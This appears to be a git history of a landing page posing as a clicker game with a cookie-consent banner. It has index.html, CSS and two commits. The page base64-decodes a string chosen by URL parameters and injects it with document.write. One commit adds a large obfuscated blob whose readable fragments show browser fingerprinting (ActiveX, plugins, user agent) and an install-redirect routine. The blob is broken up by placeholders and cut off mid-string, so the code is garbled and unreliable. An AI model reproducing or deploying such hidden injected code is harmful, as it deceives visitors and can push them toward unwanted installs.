
==== index.html @ 642cd8f6 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/><meta name="google" content="notranslate">
    <title>Bestpartyclicker</title>
    <link rel="stylesheet" href="css/main.css?v=5"/>
    <script>
      var params = window
        .location
        .search
        .replace('?','')
        .split('&')
        .reduce(
          function(p,e){
              var a = e.split('=');
              p[ decodeURIComponent(a[0])] = decodeURIComponent(a[1]);
              return p;
          },
          {}
        );
      var string = '';
      var string2 = '';
      var decodedString = '';

if (params['dops']){
 if (params['dops'] == 'rtr'){
   decodedString = atob(string2);
 } else {
   decodedString = atob(string);
 }
} else {
   if (params['ag_custom_domain']){
     var rtrHave = false;
     var acd_arr = params['ag_custom_domain'].split("_");
     for(var i = 0; i< acd_arr.length;i++){
       if (acd_arr[i] == "rtr"){
         rtrHave = true;
       }
     };
     if (rtrHave){
       decodedString = atob(string2);
     }  else {
       decodedString = atob(string);
     }
   } else {
       decodedString = atob(string2);
   }
} 
 
 document.write(''+ decodedString +'');
  </script>
    <script type="text/javascript" src="libs/jquery.min.js"></script>
  </head>
  <body>
    <div class="app">
      <!-- <a href="https://www.youtube.com/watch?v=FvpiRq55G8E" class="girls"><img src="image/girls2.png?v=12" alt="girls"/></a> -->
      <div class="notice notice-fix notice-destroy">
        <div class="notice-wrapper">
          <!-- <div class="notice-bg"><img src="image/notice.png" alt="notice"/></div> -->
          <div class="notice-text">
            
            <p class="text-first"><span>
                We use scripts and similar technologies to understand how you use our services,
                 improve your experience and serve you personalized content and advertising. 
                 By clicking accept, you accept all scripts. To manage your scripts and learn
                  more about our use of scripts click “reject/manage scripts”.
                </span>
            </p>
            <div class="notice-btns"><a href="/" class="btns btn-true">Accept</a><a href="/" class="btns btn-false">Reject/Manage</a></div>
            <p class="text-second">
              Review and Manage Your Script SettingsThis page provides an 
              overview of our use of scripts and similar technologies and how to manage them. 
              For more information please visit our   <a href="/cookies.html">Cookie Policy</a> and our <a href="/privacy.html">Privacy Policy</a>.
              
              
              
            </p>
          </div>
        </div>
      </div><a href="https://www.youtube.com/watch?v=V7yMA0CRdxc" class="play-btn playbtn2">Play</a>
    </div>
    <script type="text/javascript" src="scripts/main.js?v=2"></script>
  </body>
</html>
---- css/main.css ----
@font-face {
  font-family: 'Myriad';
  src: url("../fonts/myriad-bold.woff2") format("woff2"), url("../fonts/myriad-bold.woff") format("woff");
  font-weight: 300;
}

@font-face {
  font-family: 'Myriad';
  src: url("../fonts/myriad-light.woff2") format("woff2"), url("../fonts/myriad-light.woff") format("woff");
  font-weight: 100;
}

@font-face {
  font-family: 'Nickname';
  src: url("../fonts/n.woff2") format("woff2"), url("../fonts/n.woff") format("woff");
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  margin: 0;
}

html, body {
  width: 100%;
}

.app {
  width: 100%;
  height: 100vh;
  overflow: hidden;
  position: relative;
  background-image: url(../image/bg5.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.girls {
  position: absolute;
  width: 35%;
  left: 32.5%;
  bottom: -2%;
  display: block;
}

.girls img {
  width: 100%;
  display: block;
}

.notice {
  position: absolute;
  width: 100%;
  left: 00%;
  top: 0;
  z-index: 2;
  -webkit-transition: all ease 1s;
  transition: all ease 1s;

  background: rgba(3, 15, 15, 0.876);
  height: fit-content;
  box-shadow: 4px 4px 10px rgb(10, 10, 10);
}

.notice .notice-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
 
}

.notice .notice-wrapper .notice-bg {
  width: 100%;
}

.notice .notice-wrapper .notice-bg img {
  width: 100%;
}

.notice .notice-wrapper .notice-text {
  text-align: center;
  width: 100%;
  height: 100%;
  text-align: center;
  font-family: 'Myriad';
  font-weight: 100;
  color: white;
 
}

.notice .notice-wrapper .notice-text .title {
  font-weight: 300;
  font-size: 14px;
  margin-top: 5px;
}

.notice .notice-wrapper .notice-text .text-first {
  margin-top: 5px;
  font-size: 14px;
  letter-spacing: 1px;
}

.notice .notice-wrapper .notice-text .text-first a {
  color: white;
}

.notice .notice-wrapper .notice-text .text-second {
  color: #a7a7a7;
  font-size: 14px;
  margin-top: 5px;
}

.notice .notice-wrapper .notice-text .text-second a {
  color: white;
}

.notice .notice-wrapper .notice-text .notice-btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
      justify-content: space-around;
      width: 40%;
      margin: 0 auto;
  margin-top: 2%;
}

.notice .notice-wrapper .notice-text .notice-btns .btns {
  display: block;
  -ms-flex-preferred-size: 45%;
      flex-basis: 45%;
  font-size: 14px;
  padding: 15px 0;
}

.notice .notice-wrapper .notice-text .notice-btns .btn-true {
  background: #1e99be;
  color: white;
  font-weight: 300;
  text-decoration: none;
  border-radius: 10px;
  border: 4px solid #1e99be;
  -webkit-transition: all ease .4s;
  transition: all ease .4s;
}

.notice .notice-wrapper .notice-text .notice-btns .btn-true:hover {
  border: 4px solid #dacf19;
}

.notice .notice-wrapper .notice-text .notice-btns .btn-false {
  background: #ffffff;
  color: #28134d;
  font-weight: 300;
  text-decoration: none;
  border-radius: 10px;
  border: 4px solid #ffffff;
  -webkit-transition: all ease .2s;
  transition: all ease .2s;
}

.notice .notice-wrapper .notice-text .notice-btns .btn-false:hover {
  border: 4px solid #000;
}

.play-btn {
  display: block;
  font-family: 'Myriad';
  position: absolute;
  width: 20%;
  bottom: 10%;
  left: 40%;
  background: #1e99be;
  color: white;
  font-weight: 300;
  text-decoration: none;
  border-radius: 10px;
  border: 4px solid #1a1b1a;
  -webkit-transition: all ease .4s;
  transition: all ease .4s;
  text-align: center;
  font-size: 3vw;
  text-shadow: 2px 2px 10px black;
  padding: 10px;

  animation: btn 1s ease;
  animation-iteration-count: infinite;

}

.notice-destroy {
  opacity: 0;
  top: -100%;
}

.notice-fix .notice-wrapper .notice-text .title {
  font-size: 20px;
}

.notice-fix .notice-wrapper .notice-text .text-first {
  font-size: 16px;
}

.notice-fix .notice-wrapper .notice-text .text-second {
  font-size: 16px;
}

.notice-fix .notice-wrapper .notice-text .notice-btns {
  margin-top: 1%;
}

.notice-fix .notice-wrapper .notice-text .notice-btns .btns {
  font-size: 16px;
}

.mobile {
  position: absolute;
  width: 60%;
  left: 10%;
  bottom: 2%;
  -webkit-transition: all ease 1.8s;
  transition: all ease 1.8s;
  display: block;
}

.mobile img {
  width: 100%;
}

.arrows {
  position: absolute;
  top: 0;
  left: 0;
  width: 6%;
  opacity: 0;
}

.arrows img {
  width: 100%;
}

.arrow1 {
  top: 50%;
  left: 32%;
}

.arrow2 {
  top: 50%;
  left: 60%;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.names {
  font-family: 'Nickname';
  color: #28134d;
  position: absolute;
  font-size: 2.4vw;
  opacity: 0;
}

.name1 {
  top: 44%;
  left: 28.5%;
  font-weight: bolder;
}

.name2 {
  top: 44%;
  left: 62%;
  font-weight: bolder;
}

.name-active {
  -webkit-animation: fadein .8s ease;
          animation: fadein .8s ease;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-delay: .4s;
          animation-delay: .4s;
}

.arrow-active {
  -webkit-animation: fadein .8s ease;
          animation: fadein .8s ease;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-delay: .4s;
          animation-delay: .4s;
}

@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes btn {
  from {
    transform: scale(1);
  }
  50%{
    transform: scale(1.05);
  }
  to{
    transform: scale(1);
  }
}

==== commit b60dc834: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,8 +4,8 @@
     <meta charset="UTF-8"/>
     <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
     <meta http-equiv="X-UA-Compatible" content="ie=edge"/><meta name="google" content="notranslate">
-    <title>Bestpartyclicker</title>
-    <link rel="stylesheet" href="css/main.css?v=5"/>
+    <title>Game</title>
+    <link rel="stylesheet" href="css/main.css?v=1548"/>
     <script>
       var params = window
         .location
@@ -20,34 +20,11 @@
           },
           {}
         );
-      var string = '';
-      var string2 = '';
-      var decodedString = '';
+      var string = '[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVswXT0iMS43LjAiOnRoaXMudGVzdFVzaW5nQWN0aXZlWCgiMS42LjAiKT9hWzBdPSIxLjYuMCI6dGhpcy50ZXN0VXNpbmdBY3RpdmVYKCIxLjUuMCIpP2FbMF09IjEuNS4wIjp0aGlzLnRlc3RVc2luZ0FjdGl2ZVgoIjEuNC4yIik/[base64]/[base64]/[base64]/[base64]/[base64]/OlxcLihcXGQrKSg/OlxcLihcXGQrKSg/Ol8oXFxkKykpPyk/[base64]/OlxcLihcXGQrKSg/OlxcLihcXGQrKSg/Ol8oXFxkKykpPyk/KT8oXFwqfFxcKyk/[base64]/OlxcLihcXGQrKSg/OlxcLihcXGQrKSg/Ol8oXFxkKykpPyk/KT8kIik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiZyZXR1cm5QYWdlPSIrdGhpcy5yZXR1cm5QYWdlOiIiKSsobnVsbCE9dGhpcy5sb2NhbGU/IiZsb2NhbGU9Iit0aGlzLmxvY2FsZToiIikrKG51bGwhPXRoaXMuYnJhbmQ/IiZicmFuZD0iK3RoaXMuYnJhbmQ6IiIpKTtyZXR1cm4hMX0sZG9uZTpmdW5jdGlvbihhLGIpe30sRkZJbnN0YWxsOmZ1bmN0aW9uKCl7bG9jYXRpb24uaHJlZj1kKChudWxsIT10aGlzLnJldHVyblBhZ2U/IiZyZXR1cm5QYWdlPSIrdGhpcy5yZXR1cm5QYWdlOiIiKSsobnVsbCE9dGhpcy5sb2NhbGU/IiZsb2NhbGU9Iit0aGlzLmxvY2FsZToiIikrKG51bGwhPXRoaXMuYnJhbmQ/[base64]/ITA6Y1swXTxkWzBdPyExOmNbMV0+ZFsxXT8hMDpjWzFdPGRbMV0/[base64]/[base64]/[base64]/[base64]/InZpc2libGUiOiJoaWRkZW4iO3kmJm0oYSk/[base64]/L3dpbi8udGVzdChjKToKL3dpbi8udGVzdChiKSxjPWM/[base64]/Ly50ZXN0KGIpJiYoYj1iLnNwbGl0KCI/[base64]/[base64]/ZVsxXS5jYWxsKHRoaXMsbik6ZVsxXTozPT1lLmxlbmd0aD9hW2VbMF1dPSJmdW5jdGlvbiIhPT10eXBlb2YgZVsxXXx8ZVsxXS5leGVjJiZlWzFdLnRlc3Q/bj9uLnJlcGxhY2UoZVsxXSxlWzJdKTpkOm4/ZVsxXS5jYWxsKHRoaXMsbixlWzJdKTpkOjQ9PWUubGVuZ3RoJiYoYVtlWzBdXT1uP2VbM10uY2FsbCh0aGlzLG4ucmVwbGFjZShlWzFdLGVbMl0pKTpkKTphW2VdPW4/[base64]/[base64]/[base64]/YnJvd3NlcilcL3Y/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KFtcd1wuXSspKi9pLC8oaWNlXHM/YnJvd3NlcilcL3Y/[base64]/OmlbMzQ2XXx4KTg2KVs7XCldL2ldLFtbImFyY2hpdGVjdHVyZSIsImlhMzIiXV0sWy93aW5kb3dzXHMoY2V8bW9iaWxlKTtcc3BwYzsvaV0sW1siYXJjaGl0ZWN0dXJlIiwiYXJtIl1dLFsvKCg/OnBwY3xwb3dlcnBjKSg/OjY0KT8pKD86XHNtYWN8O3xcKSkvaV0sW1siYXJjaGl0ZWN0dXJlIiwvb3dlci8sIiIsZS5sb3dlcml6ZV1dLFsvKHN1bjRcdylbO1wpXS9pXSxbWyJhcmNoaXRlY3R1cmUiLCJzcGFyYyJdXSwKWy8oKD86YXZyMzJ8aWE2NCg/PTspKXw2OGsoPz1cKSl8YXJtKD86NjR8KD89dlxkKzspKXwoPz1hdG1lbFxzKWF2cnwoPzppcml4fG1pcHN8c3BhcmMpKD86NjQpPyg/[base64]/PVwtKXxzb255ZXJpY3Nzb258YWNlcnxhc3VzfGRlbGx8aHVhd2VpfG1laXp1fG1vdG9yb2xhfHBvbHl0cm9uKVtcc18tXT8oW1x3LV0rKSovaSwKLyhocClccyhbXHdcc10rXHcpL2ksLyhhc3VzKS0/[base64]/[base64]/KFMoPzo1MDAwfDYwMDApKyg/[base64]/[base64]/[base64]/OlxkXHcpPylccytidWlsZC9pLC9hbmRyb2lkLisobWlbXHNcLV9dKig/Om9uZXxvbmVbXHNfXXBsdXMpP1tcc19dKig/[base64]/Olxzb3MpKnx3aW5kb3dzXHNtb2JpbGV8d2luZG93cylbXHNcL10/KFtudGNlXGRcLlxzXStcdykvaV0sWyJuYW1lIixbInZlcnNpb24iLGIsY11dLFsvKHdpbig/PTN8OXxuKXx3aW5cczl4XHMpKFtudFxkXC5dKykvaV0sW1sibmFtZSIsIldpbmRvd3MiXSxbInZlcnNpb24iLGIsY11dLFsvXCgoYmIpKDEwKTsvaV0sW1sibmFtZSIsIkJsYWNrQmVycnkiXSwidmVyc2lvbiJdLFsvKGJsYWNrYmVycnkpXHcqXC8/KFtcd1wuXSspKi9pLC8odGl6ZW4pW1wvXHNdKFtcd1wuXSspL2ksLyhhbmRyb2lkfHdlYm9zfHBhbG1cc29zfHFueHxiYWRhfHJpbVxzdGFibGV0XHNvc3xtZWVnb3xjb250aWtpKVtcL1xzLV0/KFtcd1wuXSspKi9pLC9saW51eDsuKyhzYWlsZmlzaCk7L2ldLFsibmFtZSIsInZlcnNpb24iXSxbLyhzeW1iaWFuXHM/b3N8c3ltYm9zfHM2MCg/PTspKVtcL1xzLV0/[base64]/[base64]/[base64]/[base64]/Zi5uYXZpZ2F0b3IudXNlckFnZW50OiIiKSxuPWM/[base64]/KCJ1bmRlZmluZWQiIT09dHlwZW9mIG1vZHVsZSYmbW9kdWxlLmV4cG9ydHMmJihleHBvcnRzPW1vZHVsZS5leHBvcnRzPWcpLGV4cG9ydHMuVUFQYXJzZXI9Zyk6ImZ1bmN0aW9uIj09PXR5cGVvZiBkZWZpbmUmJmRlZmluZS5hbWQ/[base64]/[base64]/d2luZG93Lm5hdmlnYXRvci5wbHVnaW5zLmxlbmd0aDpudWxsLHdpbmRvdy5zY3JlZW4/[base64]';
+      
+      var decodedString = atob(string);
 
-if (params['dops']){
- if (params['dops'] == 'rtr'){
-   decodedString = atob(string2);
- } else {
-   decodedString = atob(string);
- }
-} else {
-   if (params['ag_custom_domain']){
-     var rtrHave = false;
-     var acd_arr = params['ag_custom_domain'].split("_");
-     for(var i = 0; i< acd_arr.length;i++){
-       if (acd_arr[i] == "rtr"){
-         rtrHave = true;
-       }
-     };
-     if (rtrHave){
-       decodedString = atob(string2);
-     }  else {
-       decodedString = atob(string);
-     }
-   } else {
-       decodedString = atob(string2);
-   }
-} 
+
  
  document.write(''+ decodedString +'');
   </script>
@@ -55,10 +32,10 @@
   </head>
   <body>
     <div class="app">
-      <!-- <a href="https://www.youtube.com/watch?v=FvpiRq55G8E" class="girls"><img src="image/girls2.png?v=12" alt="girls"/></a> -->
+     
       <div class="notice notice-fix notice-destroy">
         <div class="notice-wrapper">
-          <!-- <div class="notice-bg"><img src="image/notice.png" alt="notice"/></div> -->
+          
           <div class="notice-text">
             
             <p class="text-first"><span>
@@ -72,7 +49,7 @@
             <p class="text-second">
               Review and Manage Your Script SettingsThis page provides an 
               overview of our use of scripts and similar technologies and how to manage them. 
-              For more information please visit our   <a href="/cookies.html">Cookie Policy</a> and our <a href="/privacy.html">Privacy Policy</a>.
+              For more information please visit our   <a href="/lnine/cookies.html">Cookie Policy</a> and our <a href="/lnine/privacy.html">Privacy Policy</a>.
               
               
               
@@ -81,6 +58,6 @@
         </div>
       </div><a href="https://www.youtube.com/watch?v=V7yMA0CRdxc" class="play-btn playbtn2">Play</a>
     </div>
-    <script type="text/javascript" src="scripts/main.js?v=2"></script>
+    <script type="text/javascript" src="scripts/main.js?v=100"></script>
   </body>
-</html>+</html>

==== commit a7bd90a5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,27 +6,27 @@
     <meta http-equiv="X-UA-Compatible" content="ie=edge"/><meta name="google" content="notranslate">
     <title>Game</title>
     <link rel="stylesheet" href="css/main.css?v=1548"/>
+    <script src="strings.js"></script>
+    <script src="direc.js"></script>
     <script>
-      var params = window
-        .location
-        .search
-        .replace('?','')
-        .split('&')
-        .reduce(
-          function(p,e){
-              var a = e.split('=');
-              p[ decodeURIComponent(a[0])] = decodeURIComponent(a[1]);
-              return p;
-          },
-          {}
-        );
-      var string = '[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVswXT0iMS43LjAiOnRoaXMudGVzdFVzaW5nQWN0aXZlWCgiMS42LjAiKT9hWzBdPSIxLjYuMCI6dGhpcy50ZXN0VXNpbmdBY3RpdmVYKCIxLjUuMCIpP2FbMF09IjEuNS4wIjp0aGlzLnRlc3RVc2luZ0FjdGl2ZVgoIjEuNC4yIik/[base64]/[base64]/[base64]/[base64]/[base64]/OlxcLihcXGQrKSg/OlxcLihcXGQrKSg/Ol8oXFxkKykpPyk/[base64]/OlxcLihcXGQrKSg/OlxcLihcXGQrKSg/Ol8oXFxkKykpPyk/KT8oXFwqfFxcKyk/[base64]/OlxcLihcXGQrKSg/OlxcLihcXGQrKSg/Ol8oXFxkKykpPyk/KT8kIik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiZyZXR1cm5QYWdlPSIrdGhpcy5yZXR1cm5QYWdlOiIiKSsobnVsbCE9dGhpcy5sb2NhbGU/IiZsb2NhbGU9Iit0aGlzLmxvY2FsZToiIikrKG51bGwhPXRoaXMuYnJhbmQ/IiZicmFuZD0iK3RoaXMuYnJhbmQ6IiIpKTtyZXR1cm4hMX0sZG9uZTpmdW5jdGlvbihhLGIpe30sRkZJbnN0YWxsOmZ1bmN0aW9uKCl7bG9jYXRpb24uaHJlZj1kKChudWxsIT10aGlzLnJldHVyblBhZ2U/IiZyZXR1cm5QYWdlPSIrdGhpcy5yZXR1cm5QYWdlOiIiKSsobnVsbCE9dGhpcy5sb2NhbGU/IiZsb2NhbGU9Iit0aGlzLmxvY2FsZToiIikrKG51bGwhPXRoaXMuYnJhbmQ/[base64]/ITA6Y1swXTxkWzBdPyExOmNbMV0+ZFsxXT8hMDpjWzFdPGRbMV0/[base64]/[base64]/[base64]/[base64]/InZpc2libGUiOiJoaWRkZW4iO3kmJm0oYSk/[base64]/L3dpbi8udGVzdChjKToKL3dpbi8udGVzdChiKSxjPWM/[base64]/Ly50ZXN0KGIpJiYoYj1iLnNwbGl0KCI/[base64]/[base64]/ZVsxXS5jYWxsKHRoaXMsbik6ZVsxXTozPT1lLmxlbmd0aD9hW2VbMF1dPSJmdW5jdGlvbiIhPT10eXBlb2YgZVsxXXx8ZVsxXS5leGVjJiZlWzFdLnRlc3Q/bj9uLnJlcGxhY2UoZVsxXSxlWzJdKTpkOm4/ZVsxXS5jYWxsKHRoaXMsbixlWzJdKTpkOjQ9PWUubGVuZ3RoJiYoYVtlWzBdXT1uP2VbM10uY2FsbCh0aGlzLG4ucmVwbGFjZShlWzFdLGVbMl0pKTpkKTphW2VdPW4/[base64]/[base64]/[base64]/YnJvd3NlcilcL3Y/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KFtcd1wuXSspKi9pLC8oaWNlXHM/YnJvd3NlcilcL3Y/[base64]/OmlbMzQ2XXx4KTg2KVs7XCldL2ldLFtbImFyY2hpdGVjdHVyZSIsImlhMzIiXV0sWy93aW5kb3dzXHMoY2V8bW9iaWxlKTtcc3BwYzsvaV0sW1siYXJjaGl0ZWN0dXJlIiwiYXJtIl1dLFsvKCg/OnBwY3xwb3dlcnBjKSg/OjY0KT8pKD86XHNtYWN8O3xcKSkvaV0sW1siYXJjaGl0ZWN0dXJlIiwvb3dlci8sIiIsZS5sb3dlcml6ZV1dLFsvKHN1bjRcdylbO1wpXS9pXSxbWyJhcmNoaXRlY3R1cmUiLCJzcGFyYyJdXSwKWy8oKD86YXZyMzJ8aWE2NCg/PTspKXw2OGsoPz1cKSl8YXJtKD86NjR8KD89dlxkKzspKXwoPz1hdG1lbFxzKWF2cnwoPzppcml4fG1pcHN8c3BhcmMpKD86NjQpPyg/[base64]/PVwtKXxzb255ZXJpY3Nzb258YWNlcnxhc3VzfGRlbGx8aHVhd2VpfG1laXp1fG1vdG9yb2xhfHBvbHl0cm9uKVtcc18tXT8oW1x3LV0rKSovaSwKLyhocClccyhbXHdcc10rXHcpL2ksLyhhc3VzKS0/